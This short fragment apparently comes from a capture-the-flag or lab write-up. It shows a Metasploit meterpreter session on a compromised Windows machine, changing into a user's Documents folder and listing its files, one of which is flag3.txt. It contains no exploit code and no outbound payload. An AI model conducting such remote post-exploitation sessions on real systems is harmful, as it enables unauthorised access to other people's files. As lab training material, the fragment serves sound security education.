 meterpreter > cd Documents
meterpreter > ls
Listing: C:\Users\jon\Documents
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2018-12-13 08:43:31 +0530  My Music
040777/rwxrwxrwx  0     dir   2018-12-13 08:43:31 +0530  My Pictures
040777/rwxrwxrwx  0     dir   2018-12-13 08:43:31 +0530  My Videos
100666/rw-rw-rw-  402   fil   2018-12-13 08:43:48 +0530  desktop.ini
100666/rw-rw-rw-  37    fil   2019-03-18 00:56:36 +0530  flag3.txt
meterpreter >